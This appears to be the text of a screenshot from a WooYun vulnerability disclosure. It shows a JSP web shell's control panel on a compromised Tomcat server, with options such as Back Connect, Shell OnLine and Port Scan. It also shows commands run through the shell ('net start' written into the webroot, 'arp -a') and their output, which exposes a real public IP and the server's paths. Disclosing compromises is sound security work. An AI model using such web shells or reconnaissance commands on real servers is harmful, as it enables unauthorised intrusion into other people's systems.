 120.202.47.158:8083 (192.168.1.10) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > D:/上海卓繁/程序/tomcat.6办事大厅/webapps/ROOT/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
接口: 120.202.47.158 --- 0xb
Internet 地址 物理地址 类型
120.202.47.1 00-00-5e-00-01-65 动态
120.202.47.81 00-00-5e-00-01-65 动态
120.202.47.128 00-00-5e-00-01-65 动态
120.202.47.157 00-00-5e-00-01-65 动态
120.202.47.242 00-00-5e-00-01-65 动态
120.202.47.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org